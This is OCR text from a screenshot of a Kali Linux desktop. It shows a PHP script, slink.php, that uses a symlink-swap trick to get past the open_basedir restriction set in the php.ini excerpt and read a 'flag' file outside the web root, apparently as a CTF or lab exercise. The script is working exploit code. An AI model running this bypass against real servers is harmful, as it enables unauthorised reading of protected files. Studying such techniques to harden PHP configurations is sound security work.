 /var/www/html/slink.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 <?php
2 //phpinfo();
3 mkdir("./a");
4 chdir("./a");
5 chdir("../");
6 symlink("./a","tmplink");
7 symlink("tmplink/../../flag","exp");
8 unlink("tmplink");
9 mkdir("tmplink");
10 echo file_get_contents("http://127.0.0.1/exp");
11 ?>
12
/etc/php/8.2/apache2/php.ini - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
310 ; precision.
311 serialize_precision = -1
312
313 ; open_basedir, if set, limits all file operations to the defined
directory
314 ; and below.  This directive makes most sense if used in a per-directory
315 ; or per-virtualhost web server configuration file.
316 ; Note: disables the realpath cache
317 ; https://php.net/open-basedir
318 open_basedir = /var/www/html/
319
320 ; This directive allows you to disable certain functions.
321 ; It receives a comma-delimited list of function names.
322 ; https://php.net/disable-functions
323 disable_functions =
324
325 ; This directive allows you to disable certain classes.
326 ; It receives a comma-delimited list of class names.
327 ; https://php.net/disable-classes
open_base
区分大小写(C) 全字匹配(M)
html - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
/var/www/html/
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
桌面
文档
音乐
图片
视频
下载
tools
设备
文件系统
cdrom0
index.html
index.nginx-
debian.html
php
slink.php
3 个文件: 11.3 KiB (11,555 字节) | 可用空间：11.7 GiB
to dconf:
to dconf:
to dconf:
to dconf:
(allocati
(allocati
to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:42.338: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:44.138: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:47.570: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:53.142: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:53.142: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:53.143: failed to commit changes to dconf:
(mousepad:4929): dconf-WARNING **: 18:15:53.143: failed to commit changes to dconf:
(root💀kali)-[/var/www/html]
#
/home/soyamilk/桌面/bypass_open_based